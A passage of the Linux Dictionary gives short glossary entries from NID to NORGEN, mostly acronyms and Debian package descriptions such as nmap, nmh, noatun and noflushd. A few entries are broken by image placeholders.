Starfire DuraLAN tulip−diag : Diagnostic and setup for the Digital DC21x4\* Ethercards chips via−diag : Diagnostic and setup for the VIA Rhine vt86c100 and vt3043 Ethernet chips vortex−diag : Diagnostics and EEPROM setup for the 3Com Vortex series winbond−diag : Diagnostic and setup for the Winbond w89c840 ethercards yellowfin−diag: Diagnostic and setup for the Packet Engines Yellowfin chips From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NID*

Namespace IDentifier (URN) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NIDOS*

NIxdorf Disk Operating System (OS, SNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NIDR*

Network Information Discover and Retrieval From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NIDX*

Network Intrusion Detection eXpert system (BELLCORE, XPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NIE*

Newton Internet Enabler (Apple, PDA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NIFTP*

Network Independent File Transfer Program (FTP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nighthawk*

An improved version of Paradroid − a strategic shoot−em up. You are a droid out to save the universe. To do this, you must do more than simply blasting everything in sight − you have to transfer to better droids in order to conquer more advanced droids, and go through walls to reach parts other droids cannot reach. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NIHCL*

National Institute of Health [c++] Class Library (PD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NII*

National Information Infrastructure [program] (USA, org.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NII (National Information Infrastructure)*

The official U.S. government name for the Internet and other computer networks. Commonly known as the Information Superhighway, please see at http://www.benton.org From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*NIIT*









The Network Mapper nmap is a utility for port scanning large networks, although it works fine for single hosts. The guiding philosophy for the creation of nmap was TMTOWTDI (There's More Than One Way To Do It). This is the Perl slogan, but it is equally applicable to scanners. Sometimes you need speed, other times you may need stealth. In some cases, bypassing firewalls may be required. Not to mention the fact that you may want to scan different protocols (UDP, TCP, ICMP, etc.). You just can't do all this with one scanning mode. And you don't want to have 10 different scanners around, all with different interfaces. Thus I incorporated virtually every scanning technique I know into nmap. Specifically, nmap supports: Vanilla TCP connect() scanning, TCP SYN (half open) scanning, TCP FIN (stealth) scanning, TCP ftp proxy (bounce attack) scanning SYN/FIN scanning using IP fragments (bypasses packet filters), UDP recvfrom() scanning, UDP raw ICMP port unreachable scanning, ICMP scanning (ping−sweep), and Reverse−ident scanning. nmap also supports a number of performance and reliability features such as dynamic delay time calculations, packet timeout and retransmission, parallel port scanning, detection of down hosts via parallel pings, and flexible target and port specification. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nmapfe*

The Network Mapper Front End nmapfe provides an X Window System (GTK+) front end for nmap. Written by Zach Smith, nmapfe is now maintained by Fyodor. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nmbd*

NetBIOS name server to provide NetBIOS over IP naming services to clients From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nmblookup*

NetBIOS over TCP/IP client used to lookup NetBIOS names From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NMC*

Network Management Center From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NMCP*

Network Management Communication Protocol From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NMCS*

National Military Command System (mil., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NMEA*

National Marine Electronics Association [protocol] (org., USA, GPS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NMF*

Network Management Forum From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nmh*

A set of electronic mail handling programs. This is the nmh mail user agent (reader/sender), a command line based mail reader that is powerful and extensible. nmh is an excellent choice for people who receive and process a lot of mail. Unlike most mail user agents, nmh is not a single program, rather it is a set of programs that are run from the shell. This allows the user to utilize the full power of the Unix shell in coordination with nmh. Various front−ends are available, such as mh−e (an emacs mode), xmh, and exmh (X11 clients). nmh was originally based on MH version 6.8.3, and is intended to be a (mostly) compatible drop−in replacement for MH. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NMI*





be x86, Sparc or Alpha based systems. From Binh

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *noatun*

Media player (for video and audio) Media player (for video and audio) for KDE From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *noatun−plugins*

plugins for Noatun, the KDE media player This package contains a variety of useful plugins for Noatun, the audio and video media player for KDE. The plugins can be loaded through the plugin manager in Noatun settings. Highlights include an alarm clock, guessing tags from filenames and a number of scopes ranging from visually entrancing to "weird and annoying". This package is part of the KDE addons module. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NOC*

Network Operations Center From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *noclobber*

If set, bash does not overwrite an existing file with the  $>$ ,  $>$ &, and  $<$  redirection operators. This variable may be overridden when creating output files by using the redirection operator  $>$  instead of  $>$ (see also the −C option to the set builtin command). From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NOCS*

Network Operations Center System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *node*

Amateur Packet Radio Node program The node program accepts TCP/IP and packet radio network connections and presents users with an interface that allows them to make gateway connections to remote hosts using a variety of amateur radio protocols. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Node*

Any single computer connected to a network. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nodefs*

find definitions in noweb file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NODIS*

NSSDC Online Data and Information Service (NSSDC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *noffle*

offline news server NOFFLE is a news server optimized for low speed dialup connection to the Internet and few users. It allows reading news offline with many news reader programs, even if they do not support offline reading by themselves. It does for NNTP what wwwoffle does for HTTP. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *noflushd*

allow idle hard disks to spin down Noflushd is a daemon that spins down disks that have not been read from after a certain amount of time, and then prevents disk writes from spinning them back up. It's targeted for laptops but can be used on any computer with IDE disks. The effect is that the hard disk actually spins down, saving you battery power, and shutting off the loudest component of most computers. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nohup*

run a command immune to hangups, with output to a non−tty From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NOI*

Node Operator Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *noindex*

build external index for noweb document From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nolinks*

If set, the shell does not follow symbolic links when executing commands that change the current working directory. It uses the physical directory structure instead. By default, bash follows the logical chain of directories when performing commands which change the current directory, such as cd. See also the description of the −P option to the set builtin ( SHELL BUILTIN COMMANDS below). From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NOMA*

National Online Media Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NoMad Linux*

The web site says NoMad Linux 2.0 is on the way. There are no dates, though, so this could be historical. NoMad is based on the encap package managing system for ease of installation and upgrades. NoMad's main purpose is to keep it's creators happy and give them something to do in their free time. More and more, they see NoMad as a distribution for the scientists/engineers/geeks that know what they want and don't want anything else. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nonce*

In communications, a nonce is a specific value inserted into the message in order to defend against replay attacks. A nonce is usually random. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nonlock*

Thai (and other) Keyboard swithcher using XKB nonlock is a keyboard switcher using xkb, for Thai or other language user. It is designed for WindowMaker but can be used with other window manager. Under WindowMaker, it is a dockable application. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NORGEN*

